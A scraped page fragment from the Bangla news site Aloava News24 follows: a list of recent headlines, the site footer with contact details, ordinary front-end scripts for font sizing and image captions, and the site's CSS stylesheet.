				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfe-2502041443-thumb.jpg" alt="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" title="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/feature/news/35208">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/werr-2507140911-thumb.jpg" alt="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" title="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/information-technology/news/35577">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ewet-2511011154-thumb.jpg" alt="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" title="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35432">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/kazi-zara-2509031236-thumb.jpg" alt="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" title="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34995">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dff-2503250954-thumb.jpg" alt="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" title="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34883">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/drt-2502081607-thumb.jpg" alt="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" title="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/education/news/35310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ffee-2508100610-thumb.jpg" alt="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" title="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/35006">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ddd-2504070623-thumb.jpg" alt="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" title="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34850">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdw-2502021517-thumb.jpg" alt="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" title="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34929">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdw-2502171106-thumb.jpg" alt="অভিনেতা শাহবাজ সানী আর নেই" title="অভিনেতা শাহবাজ সানী আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা শাহবাজ সানী আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35011">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fdfe-2504151019-thumb.jpg" alt="টিকটকার তোহা কারাগারে" title="টিকটকার তোহা কারাগারে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টিকটকার তোহা কারাগারে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34962">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sddddd-2503190909-thumb.jpg" alt="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" title="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34930">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/swwww-2502171214-thumb.jpg" alt="হাসপাতালে শাকিরা, স্থগিত কনসার্ট" title="হাসপাতালে শাকিরা, স্থগিত কনসার্ট" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হাসপাতালে শাকিরা, স্থগিত কনসার্ট</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
	</section>

</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100">
				</a>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<address class="contact ">
				<p>ফোন: +8801626660055</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#d6bfb8b0b996b7bab9b7a0b7b8b3a1a5e4e2f8b5b9bb" target="_blank"><span class="__cf_email__" data-cfemail="e48d8a828ba485888b8592858a819397d6d0ca878b89">[email&#160;protected]</span></a></p>
				<p>ঠিকানা: বাড়ি ৫২/১(দ্বিতীয় ফ্লোর), রোড-৩এ </p>
				<p>জিগাতলা, ধানমন্ডি, ঢাকা ১২০৯</p>

		   </address>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>মি. প্রদ্যুৎ কুমার তালুকদার</b></p>
				<p>প্রকাশক ও প্রধান সম্পাদক </p>
				<p><b>মি রূপক তালুকদার</b></p>
				<p>উপদেষ্টা সম্পাদক </p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© ২০২১ | আলো আভা ২৪ কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-arrow-up"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.aloavanews24.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}

	if($("div").hasClass("newsx_30009")){
		$(".newsx_30009").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a23d37217760088"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78c7cfe25ce54b3b897d5bee07e0f9a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/eMythMakers.css?22%20January,%202026%2005:21:20
body_size: 9083
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:27px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:2.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}

/*========= Header & Footer ========*/
.HeaderTopBar{background:#E8E8E8;border-top:1px solid #F39221;padding:2px 0;}
.DateTime p{font-size:16px;padding:5px 0 4px;color:#555;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px;font-size:12px;position:relative;top:-1px;}

.DLogoArea{padding:10px 0;}
.DLogo img{width:268px;}

.DLogoArea .col-md-3{padding-right:0;width:23%;}
.DLogoArea .col-md-9{padding-left:0;width:77%;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}


.DHeaderNav{background:#fff;border-top:1px solid #F3922169;border-bottom:1px solid #F3922169;}
.DHeaderNav .navbar{background:#fff !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#555;padding:.50rem 0.9rem .45rem;font-size:18px;font-weight:bold;}

.DHeaderNav .navbar .HomeBtn{background:#F39221;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{display:none;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#F39221cc;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#333;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#eee;text-decoration:none;background:#555;}
.dropdown-item{padding:.5rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#333 !important;border-bottom:3px solid #F39221;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #F39221;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #F39221;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #F3922161;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#F39221;color:#fff;margin-left:-5px;border:1px solid #F3922161;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search {background:#F39221;padding:12px 15px 6px;height:43px;}
.search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:86px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:86px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#F39221;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;}
.TopMenu .menu-search a{color:#F39221;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:195px;padding:2px 0 7px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#F39221;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #F39221;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}


.search{width:100%;position:relative;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:86px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#F39221;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}


.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.8rem 1rem;}
.sticky .search{height:61px;display:flex;align-items:center;width:60px;justify-content:center;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#F39221;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#eee;padding:30px 0;margin-top:30px;}
.DFooterLogo img{width:250px;}
.footer h5{font-size:20px;text-transform:uppercase;color:#222;}
.footer p{color:#222;}
.contact p {font-size:17px;padding-top:4px;}
.address {margin:0;}
.address p{font-size:17px;padding-top:4px;}
.address h5{margin-bottom:5px;font-size:14px;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px;line-height:25px;padding-top:4px;}

.DFooterBottomBg{padding:15px 0;background:#111;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{padding:30px 0 0;margin-top:30px;border-top:1px solid #F392213B;}
.DAdd2 img{max-width:970px;}
.DAdd3{padding:20px 0 0px;border-top:1px solid #eee;margin-top:20px;}
.DAdd3 img{max-width:970px;}
.DAdd4{padding:20px 0 0;}
.DAdd4 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#F39221;display:block;font-size:25px;color:#fff;border-radius:50px;}


/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.NewsTitle{position:relative;}
.NewsTitle .Title{border-bottom:1px solid #e2e2e2;padding-bottom:7px;}
.NewsTitle::after{bottom:-1px;content:"";display:block;height:3px;position:absolute;width:37px;background-color:#F39221;}

.SPSecTitle{position:relative;margin-top:30px;}
.SPSecTitle h2{color:#F39221;font-size:22px;font-weight:bold;line-height:22px;border-bottom:1px solid #e2e2e2;padding-bottom:6px;}
.SPSecTitle i{margin-left:5px;position:relative;top:3px}
.SPSecTitle .ColorWhite{color:#fff;}
.SPSecTitle .SPSecTitleIcon{width:18px;margin-right:7px;position:relative;top:-3px;}

.TopTitle {font-size:22px;color:#fff;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.HighlightSecTitle {background:rgb(16,4,99);background:linear-gradient(90deg, rgba(147,84,12,1) 0%, rgba(228,123,0,1) 35%, rgba(255,197,129,1) 100%); padding:8px 12px 6px;}
.HighlightSecTitle .Title {font-size:22px;color:#fff;font-weight:bold;line-height:28px;text-align:center;}
.HighlightSecTitle a{color:#fff;}

.CatTitle {font-size:22px;line-height:28px;font-weight:600;border-top:1px rgba(219,162,94,0.5) solid;border-bottom:3px #F39221 solid;padding-top:7px;padding-bottom:6px;padding-left:10px;}
.CatTitle i {color:#F39221;position:relative;top:3px;}
.CatTitle.MT30{margin-top:30px;}


/*============= Top Section =============*/
.border-right-inner{border-right:1px solid #F392213B;}
.border-right-inner1{border-right:1px solid #eee;}
.border-right-inner2{border-right:1px solid #e3e3e3;}

.DTopSection{margin-top:20px;}

.image-container {position:relative;height:310px;}
.image-container img {position:absolute;animation-name:multiple-image-crossfade;animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-duration:9s;height:310px;object-fit:cover;}
.image-container img:nth-of-type(1) {animation-delay:9s;}
.image-container img:nth-of-type(2) {animation-delay:6s;}
.image-container img:nth-of-type(3) {animation-delay:3s;}
@keyframes multiple-image-crossfade {
0% {opacity:1;}
17% {opacity:1;}
25% {opacity:0;}
92% {opacity:0;}
100% {opacity:1;}
}

.DLeadNews{width:100%;background:#fff;position:relative;}
.DLeadNews .ImgBlock{position:relative;}
